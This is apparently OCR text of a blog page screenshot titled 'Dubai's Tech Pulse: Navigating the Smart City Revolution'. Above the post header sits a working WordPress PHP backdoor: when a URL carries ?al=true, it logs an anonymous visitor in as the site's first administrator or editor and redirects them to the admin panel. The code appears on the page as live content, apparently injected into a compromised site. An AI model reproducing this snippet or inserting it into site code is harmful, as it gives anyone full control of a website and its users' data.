
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Tech Pulse: Navigating the
Smart City Revolution
Published
8 months ago
on
November 26, 2025
By
Anna Rose